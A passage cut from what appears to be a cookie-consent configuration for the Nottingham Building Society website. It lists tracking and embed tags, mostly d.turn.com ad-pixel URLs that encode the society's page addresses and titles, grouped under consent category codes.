TkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ftriple-access-saver%2F,120735596\x3d,120735595\x3dTriple%20access%20saver%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhome-buying-guide%2F,120735596\x3d,120735595\x3dHome%20buyers%20guide%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D14,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/pVUZeduWbtg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhelp-and-support%2F,120735596\x3d,120735595\x3dHelp%20and%20support%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fregular-savings%2F,120735596\x3d,120735595\x3dCompare%20regular%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Flouth%2F,120735596\x3d,120735595\x3dLouth%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Louth","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---suzanne%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Suzanne%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-157%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20157%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Ffees-and-charges%2F,120735596\x3d,120735595\x3dSavings%20fees%20and%20charges%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Fadvice%2F,120735596\x3d,120735595\x3dMortgage%20advice%20for%20Lifetime%20ISA%20customers","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-dos-and-donts-of-stain-removal%2F,120735596\x3d,120735595\x3d10%20Dos%20%26%20Don\'ts%20of%20Stain%20Removal%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Flovemylisa%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/player_ias.vflset/en_GB/base.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftake-5-step-to-prevent-fraud%2F,120735596\x3d,120735595\x3dWhere%20can%20I%20get%20more%20help%20on%20fraud%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D5,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-tackle-emotional-spending%2F,120735596\x3d,120735595\x3dHow%20to%20tackle%20emotional%20spending%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b9586D05D-B79C-44BA-930D-E389EE2CE468%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F7-ways-to-prevent-burglaries-this-winter%2F,120735596\x3d,120735595\x3d7%20ways%20to%20prevent%20burglaries%20this%20winter","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftwo-steps-towards-being-mortgage-free%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fanthony-murphy-joins-as-chief-financial-officer%2F,120735596\x3d,120735595\x3dAnthony%20Murphy%20joins%20as%20Chief%20Financial%20Officer%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://perf-eu1.hsforms.com/embed/v3/counters.gif","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/eus2-e/s/0.7.2/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bat.bing.com/bat.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D10,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmembers%2F,120735596\x3d,120735595\x3dMember%20Rewards%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhat-is-home-insurance%2F,120735596\x3d,120735595\x3dWhat%20is%20home%20insurance%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dre-mortgage,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Flife-and-income-protection%2Ffaqs%2F,120735596\x3d,120735595\x3dLife%20insurance%20and%20income%20protection%20FAQs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Ffirst-time-buyer-guide,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fregular-saver-bonus-conditions%2F,120735596\x3d,120735595\x3dImportant%20information%20about%20Regular%20Saver%20bonus%20payments%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Ftraining-and-development%2F,120735596\x3d,120735595\x3dTraining%20and%20development%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Flife-and-income-protection%2Ftypes-of-cover%2F,120735596\x3d,120735595\x3dTypes%20of%20life%20cover%20and%20income%20protection%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D6,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Ffscs%2F,120735596\x3d,120735595\x3dFSCS%20-%20protecting%20your%20money%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b5943075A-E916-4564-84AC-E0B1E1F9C82A%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://careers.thenottingham.com/cdn-cgi/challenge-platform/h/g/orchestrate/managed/v1","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdavid-receives-25-cashback-through-member-rewards%2F,120735596\x3d,120735595\x3dDavid%20receives%20%C2%A325%20cashback%20through%20Member%20Rewards","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhats-your-thrifty-christmas-style%2F,120735596\x3d,120735595\x3dWhat\'s%20your%20thrifty%20Christmas%20personality%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Famelia%2F,120735596\x3d,120735595\x3dAmelia%20Newsome%20-%20Campaign%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgages-for-over-40s%2F,120735596\x3d,120735595\x3dMortgages%20For%20Over%2040s%20-%20Too%20Old%20To%20Get%20A%20Mortgage%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsummer-house-and-garden-safety%2F,120735596\x3d,120735595\x3dSummer%20home%20security%20tips%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Ftrusts-faqs%2F,120735596\x3d,120735595\x3dTrusts%20FAQs%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-nottingham-5k-donation-to-support-notts-county%2F,120735596\x3d,120735595\x3dThe%20Nottingham\'s%20%C2%A35k%20donation%20to%20support%20Notts%20County%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fselling-your-home-and-planning-your-move%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dhm,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-a-professional-money-blogger-prepares-for-moving-house%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20prepare%20for%20moving%20house%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnamed-and-famed-the-nottinghams-innovative-young-people-of-2020%2F,120735596\x3d,120735595\x3dNamed%20and%20famed%3A%20The%20Nottingham\'s%20innovative%20young%20people%20of%202020%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Flara%2F,120735596\x3d,120735595\x3dLara%20Waldrom%20-%20A%20day%20in%20the%20life%20-%20Training%20and%20competence%20partner%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fwill-writing%2F,120735596\x3d,120735595\x3dWill%20Writing%20service%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dcommunity-news%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D10,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmember-reward-terms-and-conditions%2F,120735596\x3d,120735595\x3dMember%20Rewards%20terms%20and%20conditions","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fcash-isas%2F,120735596\x3d,120735595\x3dCompare%20our%20Cash%20ISA%20Accounts%20%26%20Rates%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffind-your-future-month-long-campaign-to-raise-awareness-of-young-adult-loneliness-in-nottingham%2F,120735596\x3d,120735595\x3dFind%20Your%20Future%3A%20Month-long%20campaign%20to%20raise%20awareness%20of%20young%20adult%20loneliness%20in%20Nottingham%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnine-steps-to-spring-clean-your-finances%2F,120735596\x3d,120735595\x3dNine%20steps%20to%20spring%20clean%20your%20finances","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-trace-a-lost-pension%2F,120735596\x3d,120735595\x3dHow%20to%20find%20a%20lost%20pension%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/_Uf_sqN77mI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fcolin%2F,120735596\x3d,120735595\x3dColin%20Hyde%20-%20IT%20project%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fglossary-of-mortgage-terms%2F,120735596\x3d,120735595\x3dGlossary%20of%20mortgage%20terms%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fclaire%2F,120735596\x3d,120735595\x3dClaire%20Brown%20-%20Assistant%20branch%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257bC6391162-1E99-48EF-8F55-114EC699D6B4%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Ffixed-rate%2F,120735596\x3d,120735595\x3dCompare%20our%20fixed%20rate%20bonds%20and%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D12,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fautumn-budget-2021%2F,120735596\x3d,120735595\x3dWhat%20happened%20in%20the%20Autumn%20Budget%202021%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthree-causes-of-water-damage-in-the-home-and-how-to-prevent-them%2F,120735596\x3d,120735595\x3dThree%20causes%20of%20water%20damage%20in%20the%20home%20and%20how%20to%20prevent%20them%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-ways-to-add-value-to-your-home%2F,120735596\x3d,120735595\x3d10%20ways%20to%20add%20value%20to%20your%20home","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D15,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-270%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20270%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D13,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.